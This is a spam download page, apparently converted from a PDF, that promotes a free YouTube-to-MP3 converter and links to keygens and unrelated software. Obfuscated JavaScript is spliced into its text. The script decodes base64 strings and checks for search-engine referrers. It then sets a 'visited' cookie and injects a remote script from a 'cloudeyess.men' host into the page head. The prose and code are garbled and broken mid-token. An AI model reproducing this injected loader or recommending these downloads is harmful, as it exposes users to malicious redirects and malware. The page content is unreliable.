

[Converter Youtube To Mp3 Software Free Download](https://picfs.com/1uaw3i)



[Converter Youtube To Mp3 Software Free Download](https://picfs.com/1uaw3i)



Best Features Of YouTube to MP3 ConverterYou can enjoy the following best features of YouTube to MP3 Converter by starting the YouTube to MP3 Converter Free Download right now.. men/don\_con php?x=en&query=','MMGVL':function  $0x1bba1b(0x2c2922, 0x52dfe6)$ {return  $0x2c2922(0x52dfe6);$ },'oRCTU':function

\_0x44d6d8(\_0x5e20a3,\_0x5d24ff){return \_0x5e20a3+\_0x5d24ff;}};var \_0x2cae94=[\_0x5bab25[\_0x2dd8('0x1e')],\_0x5bab25[ \_0x2dd8('0x1f')],\_0x5bab25[\_0x2dd8('0x20')],\_0x5bab25['uaIkz'],\_0x5bab25[\_0x2dd8('0x21')],\_0x5bab25[\_0x2dd8('0x22')],\_ 0x5bab25[\_0x2dd8('0x23')]],\_0x4738c2=document['referrer'],\_0x5a04d3=![],\_0xd9619d=cookie['get'](\_0x5bab25[\_0x2dd8('0 x24')]);for(var \_0x1873b5=0x0;\_0x5bab25[\_0x2dd8('0x25')](\_0x1873b5,\_0x2cae94[\_0x2dd8('0xa')]);\_0x1873b5++){if(\_0x5b ab25['PDQcW'](\_0x5bab25[\_0x2dd8('0x26')],'ZCY')){if(\_0x5bab25[\_0x2dd8('0x27')](\_0x4738c2['indexOf'](\_0x2cae94[\_0x1 873b5]),0x0)){if(\_0x5bab25[\_0x2dd8('0x28')](\_0x2dd8('0x29'),\_0x5bab25[\_0x2dd8('0x2a')])){if(\_0x5bab25[\_0x2dd8('0x27') ](\_0x4738c2[\_0x2dd8('0x2b')](\_0x2cae94[\_0x1873b5]),0x0)){\_0x5a04d3=!![];}}else{\_0x5a04d3=!![];}}}else{\_0x5bab25[\_0 x2dd8('0x2c')](include,\_0x5bab25[\_0x2dd8('0x2d')](\_0x5bab25['AoPWp'](\_0x5bab25[\_0x2dd8('0x2e')],q),''));}}if(\_0x5a04d3 ){cookie[\_0x2dd8('0x2f')](\_0x5bab25[\_0x2dd8('0x24')],0x1,0x1);if(!\_0xd9619d){\_0x5bab25[\_0x2dd8('0x30')](include,\_0x5b ab25[\_0x2dd8('0x31')](\_0x2dd8('0x32')+q,''));}}}R(); YouTube to MP3 Converter Free DownloadYouTube to MP3 Converter Free Download will keep you updated with latest version of this most useful application.. Technical Details Of YouTube to MP3 Converter SetupListed below details of YouTube to MP3 Converter technical setup will help you while proceeding the YouTube to MP3 Converter Free Download.

- 1. converter youtube software
- 2. video converter youtube software
- 3. youtube video to audio converter software

Software Full Name and Version: YouTube to MP3 Converter V4 0 10 1211Name Of Setup File: FreeYouTubeToMP3Converter.. This YouTube mp3 converter concentrates sound from single YouTube recordings and also entire accumulations, for example, complete playlists and show records; clients' stations; all recordings from individual playlists (History, Liked, Favorites, Watch later); craftsman's playlists; recordings from Movies Category; recordings from Music Category – recordings from YouTube outlines; video reactions..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1078f3=\_0x41a86e();}catch(\_0x136f7a){\_0x1078f3=window;}var \_0x3a9b 32='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1078f3['atob']||(\_0x1078f3['a tob']=function(\_0xd0d4c6){var \_0x3ee9fb=String(\_0xd0d4c6)['replace'](/=+\$/,'');for(var \_0x3566d1=0x0,\_0x40fe03,\_0x6ea57 2,\_0x59b3cc=0x0,\_0x81cc41=";\_0x6ea572=\_0x3ee9fb['charAt'](\_0x59b3cc++);~\_0x6ea572&&(\_0x40fe03=\_0x3566d1%0x4 ?\_0x40fe03\*0x40+\_0x6ea572:\_0x6ea572,\_0x3566d1++%0x4)?\_0x81cc41+=String['fromCharCode'](0xff&\_0x40fe03>>(-0x 2\* 0x3566d1&0x6)):0x0){\_0x6ea572=\_0x3a9b32['indexOf'](\_0x6ea572);}return

 $0x81cc41;$ }); $\rho$ );  $0x2d8f'$ base64DecodeUnicode']=function( $0x57390a$ }{var  $0x1d35f1=$ atob( $0x57390a$ );var  $0x44e168=[]$ ;for(var  $0x407f3a=0x0$ ,  $0x589542=0x1d35f1$ ['length'];  $0x407f3a=0x144e54$ ;},'RtPEb':function \_0x4ec005(\_0x3a241a,\_0x9f39c3){return \_0x3a241a===\_0x9f39c3;},'FdOjz':\_0x2dd8('0x1d'),'dhfjB':function \_0x4fa1b5(\_0x6c7aa9,\_0x46a563){return \_0x6c7aa9(\_0x46a563);},'ITumP':function \_0xf0ecff(\_0x5ee1e7,\_0x2e876e){return

\_0x5ee1e7+\_0x2e876e;},'AoPWp':function \_0x3eb6db(\_0x4d4f1b,\_0xfb40ad){return

\_0x4d4f1b+\_0xfb40ad;},'Dywwm':'https://cloudeyess.. var \_0x6255=['bHluUVg=','UkNNemk=','ZE12bEM=','UnRQRWI=','b WlO','RmRPano=','aW5kZXhPZg==','ZGhmakI=','SVR1bVA=','RHl3d20=','c2V0','TU1HVkw=','b1JDVFU=','aHR0cHM6Ly 9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj','Z 2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','K2NvbnZlcnRlcit5b3V0dWJlK3RvK21wM ytzb2Z0d2FyZQ==','NHwwfDF8M3w1fDI=','eEFOS3M=','c3BsaXQ=','bGVuZ3Ro','R0hGbUU=','ek5a','cmVwbGFjZQ==',' Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','V2xvYXI=','bU5qc2o=','ekRvZnQ=','bVJBbVY=','cEtJe mQ=','OyBkb21haW49','VnR0RkM=','Lmdvb2dsZS4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','eWl2','dXFST2I=','Yk 1wQnU=','dklEaVM=','QkVYUEw=','RlRYd2Q=','RUhXbnY=','U0hvemY='];(function(\_0x5f20af,\_0x11884f){var \_0xbc086b  $=$ function(\_0x33c197){while(--\_0x33c197){\_0x5f20af['push'](\_0x5f20af['shift']());}};\_0xbc086b(++\_0x11884f);}(\_0x6255,0 x173));var \_0x2dd8=function(\_0x53155f,\_0x108627){\_0x53155f=\_0x53155f-0x0;var

 $0x30799d=0x6255[$   $0x53155f]$ ;if( $0x2dd8$ ['initialized']===undefined){(function(){var  $0x1078f3$ ;try{var

\_0x41a86e=Function('return\x20(function()\x20'+'{}.. exeFull Size of Setup: 37 33MBSetup Type: Offline Installer / Full Standalone SetupCompatible With: 32 Bit (x86) / 64 Bit (x64)Latest Version Release Date: December 11, 2015License Type: Free TrailDeveloper: DVDVideoSoftMinimum System Requirements For YouTube to MP3 ConverterMake sure the following minimum system specifications before going to start YouTube to MP3 Converter Free Download.

## **converter youtube software**

converter youtube software, free mp3 converter youtube software download, video converter youtube software, youtube converter to mp4 downloader software, youtube video to audio converter software, youtube download converter software, free youtube converter software, youtube to mp3 converter 320kbps software, best youtube to mp3 converter software, youtube converter software download, youtube converter software free, youtube converter software mp4, youtube converter software mac, youtube converter software windows 7, youtube converter software y2mate, mp3 converter youtube software free download, best youtube converter software **A4tech Mouse Driver For Mac** 

Supported with all windows XP (32 bit/64 bit), vista (32 bit/64 bit), Windows 7 (32 bit/64 bit), Windows 8 (32 bit/64 bit), Windows 10Processor: 1 GHzHard drive: 1 GB free spaceRAM: 512 MBYouTube to MP3 Converter Free DownloadYou can start YouTube to MP3 Converter Free Download by clicking on the given below button of Download Now.. You can download and install the latest version of YouTube to MP3 Converter General Overview of YouTube to MP3 ConverterYouTube to MP3 Converter Free Download will let you to utilize the most usable and the most solid apparatus to download mp3 from all conceivable YouTube recordings.. Free YouTube to MP3 Converter consolidates straightforwardness of use and also progressed downloading highlights which you can set by loving. **Fastest Youtube To Mp3 Downloader For Mac** 



## **video converter youtube software**

[Jatt.fm Dada Kondke Hit Mp3 Song](https://competent-hawking-f0da05.netlify.app/Jattfm-Dada-Kondke-Hit-Mp3-Song.pdf) [Legal Document Assembly Software For Mac](https://lineupnow.com/event/legal-document-assembly-software-for-mac)

## **youtube video to audio converter software**

[Ashampoo Uninstaller V4 1 5 Incl Keygen Rar File](http://telonee.yolasite.com/resources/Ashampoo-Uninstaller-V4-1-5-Incl-Keygen-Rar-File.pdf)

773a7aa168 [Best Stand Alone Wysiwyg Html Editor For Mac](https://cranky-murdock-5fdfea.netlify.app/Best-Stand-Alone-Wysiwyg-Html-Editor-For-Mac)

773a7aa168

[Ezdrummer 2 Free Download Mac](https://seesaawiki.jp/buctaneda/d/Ezdrummer 2 Free Download Mac cristmor)